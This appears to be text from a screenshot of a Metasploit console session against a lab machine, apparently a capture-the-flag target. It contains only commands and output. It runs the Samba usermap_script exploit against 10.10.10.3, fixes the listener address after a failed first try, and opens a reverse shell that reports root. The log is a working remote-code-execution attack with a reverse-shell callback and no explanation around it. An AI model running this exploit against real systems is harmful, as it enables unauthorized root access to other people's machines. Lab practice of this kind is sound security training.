 [msf](Jobs:0 Agents:0) exploit(multi/samba/usermap_script) >> set RHOSTS 10.10.10.3
RHOSTS => 10.10.10.3
[msf](Jobs:0 Agents:0) exploit(multi/samba/usermap_script) >> set RPORT 445
RPORT => 445
[msf](Jobs:0 Agents:0) exploit(multi/samba/usermap_script) >> exploit
[*] Started reverse TCP handler on 95.111.195.7:4444
[*] Exploit completed, but no session was created.
[msf](Jobs:0 Agents:0) exploit(multi/samba/usermap_script) >> set LHOST 10.10.14.132
LHOST => 10.10.14.132
[msf](Jobs:0 Agents:0) exploit(multi/samba/usermap_script) >> exploit
[*] Started reverse TCP handler on 10.10.14.132:4444
[*] Command shell session 1 opened (10.10.14.132:4444 -> 10.10.10.3:55262) at 2025-04-16 13:45:17 -0500
id
uid=0(root) gid=0(root)